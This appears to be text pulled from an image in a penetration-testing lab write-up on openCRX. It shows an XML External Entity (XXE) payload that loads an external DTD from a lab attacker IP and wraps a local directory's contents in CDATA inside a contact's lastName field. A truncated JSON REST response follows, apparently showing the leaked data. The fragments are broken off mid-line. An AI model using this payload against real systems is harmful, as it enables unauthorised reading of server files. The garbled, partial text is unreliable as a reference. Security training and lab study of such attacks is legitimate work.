 <?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "file:///home/student/crx/data/" >
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.45.237/wrapper.dtd" >
%dtd;
]>
<org.opencrx.kernel.account1.Contact>
<lastName>
&wrapper;
</lastName>
<firstName>
Tom
</firstName>
</org.opencrx.kernel.account1.Contact>
"@href":
"http:\/\/opencrx:8080\/opencrx-rest-CRX\/org.open
/Root\/realm\/Standard\/principal\/admin-Standard.
"$":
"xri:\/\/@openmdx*org.openmdx.security.realm1\/pro
principal\/admin-Standard.Group"
}
]
},
"preferredWrittenLanguage":0,
"preferredSpokenLanguage":0,
"familyStatus":0,
"lastName":"hsqldb\n",
"preferredContactMethod":0,
"fullName":"hsqldb\n, Tom",
"modifiedBy":{
"_item":[
{
"@index":"0",
"$":"admin-Standard"
}